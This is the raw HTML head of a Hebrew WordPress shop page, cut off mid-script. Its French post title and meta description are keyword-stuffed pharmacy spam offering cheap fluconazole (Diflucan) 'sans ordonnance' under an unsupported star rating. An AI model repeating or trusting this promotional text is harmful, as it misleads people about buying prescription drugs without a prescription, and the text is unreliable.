

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/
body_size: 159552
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Où acheter des Diflucan à nantes - EL Grinds</title>
	<link rel="canonical" href="https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Où acheter des Diflucan à nantes - EL Grinds" />
	<meta property="og:description" content="Note 4.6 étoiles, basé sur 71 commentaires. Acheter Diflucan 50 mg En SuisseAchat De Diflucan Moins CherAcheter Du Vrai Générique Fluconazole SuisseOù puis-je obtenir du Fluconazole en ligneMarque Diflucan 50 mg pas cher acheterOu Acheter Du Fluconazole En Pharmacie Sans OrdonnanceAchat Fluconazole Au LuxembourgFluconazole bon marché à vendreAchat de pilules génériques de Diflucan 50 mgAchat [&hellip;]" />
	<meta property="og:url" content="https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/" />
	<meta property="og:site_name" content="EL Grinds" />
	<meta property="article:publisher" content="https://facebook.com/elgrinds1" />
	<meta property="article:published_time" content="2023-02-22T17:43:20+00:00" />
	<meta name="author" content="liorhlsen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="liorhlsen" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/#article","isPartOf":{"@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/"},"author":{"name":"liorhlsen","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10"},"headline":"Où acheter des Diflucan à nantes","datePublished":"2023-02-22T17:43:20+00:00","dateModified":"2023-02-22T17:43:20+00:00","mainEntityOfPage":{"@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/"},"wordCount":471,"publisher":{"@id":"https://el-grinds.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/","url":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/","name":"Où acheter des Diflucan à nantes - EL Grinds","isPartOf":{"@id":"https://el-grinds.com/#website"},"datePublished":"2023-02-22T17:43:20+00:00","dateModified":"2023-02-22T17:43:20+00:00","breadcrumb":{"@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/"]}]},{"@type":"BreadcrumbList","@id":"https://el-grinds.com/ou-acheter-des-diflucan-a-nantes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://el-grinds.com/"},{"@type":"ListItem","position":2,"name":"Où acheter des Diflucan à nantes"}]},{"@type":"WebSite","@id":"https://el-grinds.com/#website","url":"https://el-grinds.com/","name":"EL Grinds","description":"","publisher":{"@id":"https://el-grinds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://el-grinds.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://el-grinds.com/#organization","name":"EL Grinds","url":"https://el-grinds.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/logo/image/","url":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","contentUrl":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","width":550,"height":395,"caption":"EL Grinds"},"image":{"@id":"https://el-grinds.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/elgrinds1","https://instagram.com/el_grinds","https://t.me/elgrinds"]},{"@type":"Person","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10","name":"liorhlsen","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","caption":"liorhlsen"},"sameAs":["https://el-grinds.com"],"url":"https://el-grinds.com/author/liorhlsen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד‏" href="https://el-grinds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד תגובות‏" href="https://el-grinds.com/comments/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.32' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1699855346' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-7.css?ver=1708168733' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1.12.4' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.12.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://el-grinds.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/global.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-87-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-87.css?ver=1708168808' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-3653-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-504.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://el-grinds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["606934427851226"],"eventID":"c0e3175e-951b-48fa-b3f2-7ab2099c1fbe","params":{"post_category":"Uncategorized","page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["606934427851226"],"eventID":"a96b8bdf-4608-420f-ac81-0d9482f93957","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["606934427851226"],"eventID":"1cd32b89-6a93-45e3-aa3a-f055ce6739cf","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["606934427851226"],"eventID":"a90203c6-73a2-4fb4-a1a6-7befb38901d5","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["606934427851226"],"eventID":"058c2f69-57a8-491c-b679-a8d31deaeb52","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["606934427851226"],"eventID":"86ca130a-2f1a-4789-ba1a-b02fdfe237ea","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["606934427851226"],"eventID":"b6128745-f042-4ed4-be98-9375dd6d9e07","params":{"page_title":"O\u00f9 acheter des Diflucan \u00e0 nantes","post_type":"post","post_id":2826,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/ou-acheter-des-diflucan-a-nantes\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["606934427851226"],"advancedMatching":{"external_id":"aaeefdefecccefeebdbc"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2826,"content_name":"O\u00f9 acheter des Diflucan \u00e0 